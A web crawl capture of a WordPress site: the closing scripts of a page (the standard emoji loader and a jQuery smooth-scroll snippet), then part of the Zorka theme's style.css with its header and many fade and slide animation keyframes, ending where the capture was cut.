t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://patrickboustani.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {

							var jump = function ( e ) {
								if ( e ) {
									var target = $( this ).attr( "href" );
								} else {
									var target = location.hash;
								}

								var scrollToPosition = $( target ).offset().top - 20;

								$( 'html,body' ).animate( {scrollTop: scrollToPosition},700 , 'easeInQuint' );

							}

							$( 'html, body' ).hide()

							$( document ).ready( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).bind( "click", jump );

								if ( location.hash ) {
									setTimeout( function () {
										$( 'html, body' ).scrollTop( 0 ).show()
										jump()
									}, 0 );
								} else {
									$( 'html, body' ).show()
								}
							} );

						}
					)( jQuery )
				</script>
			<style id="xmenu-custom-style">@media screen and (min-width: 992px) {}</style></body>
</html> <!-- end of site. what a ride! -->

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-02-03 18:18:55 -->

--- FILE ---
content_type: text/css
request_url: https://patrickboustani.com/wp-content/themes/zorka/style.css?ver=6.9
body_size: 382034
content:
/*
Theme Name:         Zorka
Theme URI:          http://themes.g5plus.net/zorka/
Description:        Zorka theme framework is a WordPress starter theme based on HTML5 Boilerplate & Bootstrap. <a href="http://www.g5plus.net">Visit site</a>
Version:            1.5.3
Author:             g5plus
Author URI:         http://g5plus.net/

License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html

Tags: 				two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: 		zorka
Domain Path: 		/languages/
*/

/**
 * Table of Contents:
 *
 * 1.0 - Image Filter
 * 2.0 - Animsitionheader
 * 3.0 - Template
 * 4.0 - Header
 * 5.0 - Footer
 * 6.0 - Widget Default
 * 7.0 - Blog
 * 8.0 - Woocommerce
 * 9.0 - Panel Selector
 * 10.0 - ShortCode
 *   10.1 - Our Team
 *   10.2 - Testimonial
 *   10.3 - MailChimp
 *   10.4 - Banner
 *   10.5 - Button
 *   10.6 - Call To Action
 *   10.7 - Icon Box
 *   10.8 - Counter
 *   10.9 - Heading
 *   10.10 -Vc Extend
 *   10.11 - Portfolio
 *   10.12 - Product
 *   10.13 - Latest post
 *   10.14 - Parallax Sections
 * 11.0 - Core Menu
 * 12.0 - Blocks
 * ----------------------------------------------------------------------------
 */
/**
 * 1.0 - Image Filter
 * ----------------------------------------------------------------------------
 */
.filter-blur {
  -webkit-filter: url('assets/css/filter.svg#gray-scale');
  -moz-filter: url('assets/css/filter.svg#gray-scale');
  -o-filter: url('assets/css/filter.svg#gray-scale');
  -ms-filter: url('assets/css/filter.svg#gray-scale');
  filter: url('assets/css/filter.svg#gray-scale');
}
.filter-brightness-dark {
  -webkit-filter: url('assets/css/filter.svg#brightness-dark');
  -moz-filter: url('assets/css/filter.svg#brightness-dark');
  -o-filter: url('assets/css/filter.svg#brightness-dark');
  -ms-filter: url('assets/css/filter.svg#brightness-dark');
  filter: url('assets/css/filter.svg#brightness-dark');
}
.filter-brightness-light {
  -webkit-filter: url('assets/css/filter.svg#brightness-light');
  -moz-filter: url('assets/css/filter.svg#brightness-light');
  -o-filter: url('assets/css/filter.svg#brightness-light');
  -ms-filter: url('assets/css/filter.svg#brightness-light');
  filter: url('assets/css/filter.svg#brightness-light');
}
.filter-blur-overlay {
  -webkit-filter: url('assets/css/filter.svg#blur-overlay');
  -moz-filter: url('assets/css/filter.svg#blur-overlay');
  -o-filter: url('assets/css/filter.svg#blur-overlay');
  -ms-filter: url('assets/css/filter.svg#blur-overlay');
  filter: url('assets/css/filter.svg#blur-overlay');
}
.filter-gray-scale {
  -webkit-filter: grayscale(1);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  filter: gray;
  filter: grayscale(100%);
  filter: url('assets/css/filter.svg#gray-scale');
}
.filter-gray-scale:hover {
  -webkit-filter: none;
  -moz-filter: none;
  filter: none;
}
/**
 * 2.0 - Animsition
 * ----------------------------------------------------------------------------
 */
.animsition,
.animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animsition-overlay {
  background: #FFFFFF;
}
.animsition-loading {
  position: fixed;
  top: 0;
  z-index: 1000;
  width: 100%;
  height: 100%;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  background-color: #fff;
}
.loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}
.loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 50px;
  margin-top: -25px;
  margin-left: -25px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-animation: loading-center-absolute 1.5s infinite;
  animation: loading-center-absolute 1.5s infinite;
}
.object {
  width: 25px;
  height: 25px;
  background-color: #c97178;
  float: left;
}
#object_one {
  -webkit-animation: object_one 1.5s infinite;
  animation: object_one 1.5s infinite;
}
#object_two {
  -webkit-animation: object_two 1.5s infinite;
  animation: object_two 1.5s infinite;
}
#object_three {
  -webkit-animation: object_three 1.5s infinite;
  animation: object_three 1.5s infinite;
}
#object_four {
  -webkit-animation: object_four 1.5s infinite;
  animation: object_four 1.5s infinite;
}
@-webkit-keyframes loading-center-absolute {
  100% {
    -webkit-transform: rotate(-45deg);
  }
}
@keyframes loading-center-absolute {
  100% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
}
@-webkit-keyframes object_one {
  25% {
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
@keyframes object_one {
  25% {
    transform: translate(0, -50px) rotate(-180deg);
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
@-webkit-keyframes object_two {
  25% {
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
@keyframes object_two {
  25% {
    transform: translate(50px, 0) rotate(-180deg);
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
@-webkit-keyframes object_three {
  25% {
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
@keyframes object_three {
  25% {
    transform: translate(-50px, 0) rotate(-180deg);
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: rtranslate(0, 0) rotate(-180deg);
  }
}
@-webkit-keyframes object_four {
  25% {
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
@keyframes object_four {
  25% {
    transform: translate(0, 50px) rotate(-180deg);
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}
.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  -o-animation-name: fade-in;
  animation-name: fade-in;
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  -o-animation-name: fade-out;
  animation-name: fade-out;
}
@-webkit-keyframes fade-in-up {
  0% {
    opacity: 0;
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes fade-in-up {
  0% {
    opacity: 0;
    -o-transform: translateY(500px);
    transform: translateY(500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fade-in-up {
  0% {
    opacity: 0;
    -webkit-transform: translateY(500px);
    -o-transform: translateY(500px);
    transform: translateY(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
.fade-in-up {
  -webkit-animation-name: fade-in-up;
  -o-animation-name: fade-in-up;
  animation-name: fade-in-up;
}
@-webkit-keyframes fade-out-up {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
  }
}
@-o-keyframes fade-out-up {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-500px);
    transform: translateY(-500px);
  }
}
@keyframes fade-out-up {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
    -o-transform: translateY(-500px);
    transform: translateY(-500px);
  }
}
.fade-out-up {
  -webkit-animation-name: fade-out-up;
  -o-animation-name: fade-out-up;
  animation-name: fade-out-up;
}
@-webkit-keyframes fade-in-up-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes fade-in-up-sm {
  0% {
    opacity: 0;
    -o-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fade-in-up-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  -o-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm;
}
@-webkit-keyframes fade-out-up-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
@-o-keyframes fade-out-up-sm {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
@keyframes fade-out-up-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  -o-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm;
}
@-webkit-keyframes fade-in-up-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes fade-in-up-lg {
  0% {
    opacity: 0;
    -o-transform: translateY(1000px);
    transform: translateY(1000px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fade-in-up-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
    -o-transform: translateY(1000px);
    transform: translateY(1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
.fade-in-up-lg {
  -webkit-animation-name: fade-in-up-lg;
  -o-animation-name: fade-in-up-lg;
  animation-name: fade-in-up-lg;
}
@-webkit-keyframes fade-out-up-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
  }
}
@-o-keyframes fade-out-up-lg {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-1000px);
    transform: translateY(-1000px);
  }
}
@keyframes fade-out-up-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
    -o-transform: translateY(-1000px);
    transform: translateY(-1000px);
  }
}
.fade-out-up-lg {
  -webkit-animation-name: fade-out-up-lg;
  -o-animation-name: fade-out-up-lg;
  animation-name: fade-out-up-lg;
}
@-webkit-keyframes fade-in-down {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes fade-in-down {
  0% {
    opacity: 0;
    -o-transform: translateY(-500px);
    transform: translateY(-500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fade-in-down {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
    -o-transform: translateY(-500px);
    transform: translateY(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
.fade-in-down {
  -webkit-animation-name: fade-in-down;
  -o-animation-name: fade-in-down;
  animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
  }
}
@-o-keyframes fade-out-down {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(500px);
    transform: translateY(500px);
  }
}
@keyframes fade-out-down {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(500px);
    -o-transform: translateY(500px);
    transform: translateY(500px);
  }
}
.fade-out-down {
  -webkit-animation-name: fade-out-down;
  -o-animation-name: fade-out-down;
  animation-name: fade-out-down;
}
@-webkit-keyframes fade-in-down-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes fade-in-down-sm {
  0% {
    opacity: 0;
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fade-in-down-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  -o-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm;
}
@-webkit-keyframes fade-out-down-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
}
@-o-keyframes fade-out-down-sm {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(100px);
    transform: translateY(100px);
  }
}
@keyframes fade-out-down-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
  }
}
.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  -o-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm;
}
@-webkit-keyframes fade-in-down-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes fade-in-down-lg {
  0% {
    opacity: 0;
    -o-transform: translateY(-1000px);
    transform: translateY(-1000px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fade-in-down-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
    -o-transform: translateY(-1000px);
    transform: translateY(-1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
.fade-in-down-lg {
  -webkit-animation-name: fade-in-down;
  -o-animation-name: fade-in-down;
  animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
  }
}
@-o-keyframes fade-out-down-lg {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(1000px);
    transform: translateY(1000px);
  }
}
@keyframes fade-out-down-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
    -o-transform: translateY(1000px);
    transform: translateY(1000px);
  }
}
.fade-out-down-lg {
  -webkit-animation-name: fade-out-down-lg;
  -o-animation-name: fade-out-down-lg;
  animation-name: fade-out-down-lg;
}
@-webkit-keyframes fade-in-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes fade-in-left {
  0% {
    opacity: 0;
    -o-transform: translateX(-500px);
    transform: translateX(-500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fade-in-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
    -o-transform: translateX(-500px);
    transform: translateX(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.fade-in-left {
  -webkit-animation-name: fade-in-left;
  -o-animation-name: fade-in-left;
  animation-name: fade-in-left;
}
@-webkit-keyframes fade-out-left {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
  }
}
@-o-keyframes fade-out-left {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-500px);
    transform: translateX(-500px);
  }
}
@keyframes fade-out-left {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
    -o-transform: translateX(-500px);
    transform: translateX(-500px);
  }
}
.fade-out-left {
  -webkit-animation-name: fade-out-left;
  -o-animation-name: fade-out-left;
  animation-name: fade-out-left;
}
@-webkit-keyframes fade-in-left-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes fade-in-left-sm {
  0% {
    opacity: 0;
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fade-in-left-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  -o-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm;
}
@-webkit-keyframes fade-out-left-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
@-o-keyframes fade-out-left-sm {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
@keyframes fade-out-left-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  -o-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm;
}
@-webkit-keyframes fade-in-left-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes fade-in-left-lg {
  0% {
    opacity: 0;
    -o-transform: translateX(-1500px);
    transform: translateX(-1500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fade-in-left-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
    -o-transform: translateX(-1500px);
    transform: translateX(-1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.fade-in-left-lg {
  -webkit-animation-name: fade-in-left-lg;
  -o-animation-name: fade-in-left-lg;
  animation-name: fade-in-left-lg;
}
@-webkit-keyframes fade-out-left-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
  }
}
@-o-keyframes fade-out-left-lg {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-1500px);
    transform: translateX(-1500px);
  }
}
@keyframes fade-out-left-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
    -o-transform: translateX(-1500px);
    transform: translateX(-1500px);
  }
}
.fade-out-left-lg {
  -webkit-animation-name: fade-out-left-lg;
  -o-animation-name: fade-out-left-lg;
  animation-name: fade-out-left-lg;
}
@-webkit-keyframes fade-in-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes fade-in-right {
  0% {
    opacity: 0;
    -o-transform: translateX(500px);
    transform: translateX(500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fade-in-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(500px);
    -o-transform: translateX(500px);
    transform: translateX(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.fade-in-right {
  -webkit-animation-name: fade-in-right;
  -o-animation-name: fade-in-right;
  animation-name: fade-in-right;
}
@-webkit-keyframes fade-out-right {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
  }
}
@-o-keyframes fade-out-right {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(500px);
    transform: translateX(500px);
  }
}
@keyframes fade-out-right {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(500px);
    -o-transform: translateX(500px);
    transform: translateX(500px);
  }
}
.fade-out-right {
  -webkit-animation-name: fade-out-right;
  -o-animation-name: fade-out-right;
  animation-name: fade-out-right;
}
@-webkit-keyframes fade-in-right-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes fade-in-right-sm {
  0% {
    opacity: 0;
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fade-in-right-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  -o-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm;
}
@-webkit-keyframes fade-out-right-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
}
@-o-keyframes fade-out-right-sm {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }
}
@keyframes fade-out-right-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }
}
.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  -o-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm;
}
@-webkit-keyframes fade-in-right-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes fade-in-right-lg {
  0% {
    opacity: 0;
    -o-transform: translateX(1500px);
    transform: translateX(1500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fade-in-right-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
    -o-transform: translateX(1500px);
    transform: translateX(1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.fade-in-right-lg {
  -webkit-animation-name: fade-in-right-lg;
  -o-animation-name: fade-in-right-lg;
  animation-name: fade-in-right-lg;
}
@-webkit-keyframes fade-out-right-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
  }
}
@-o-keyframes fade-out-right-lg {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(1500px);
    transform: translateX(1500px);
  }
}
@keyframes fade-out-right-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
